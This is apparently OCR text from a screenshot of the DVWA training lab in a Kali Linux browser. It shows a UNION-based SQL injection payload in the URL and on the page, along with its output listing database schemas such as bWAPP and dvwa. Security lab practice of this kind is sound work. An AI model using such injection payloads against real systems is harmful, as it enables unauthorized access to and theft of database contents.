 172.16.72.246/vulnerabilities/sqli/?id=1'+and+1%3D2+union+select+1%2Cschema_name+from+information_schema
120%
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
Vulnerability: SQL Injection
User ID: Submit
ID: 1' and 1=2 union select 1,schema_name from information_schema.schemata #
First name: 1
Surname: information_schema
ID: 1' and 1=2 union select 1,schema_name from information_schema.schemata #
First name: 1
Surname: bWAPP
ID: 1' and 1=2 union select 1,schema_name from information_schema.schemata #
First name: 1
Surname: challenges
ID: 1' and 1=2 union select 1,schema_name from information_schema.schemata #
First name: 1
Surname: dvwa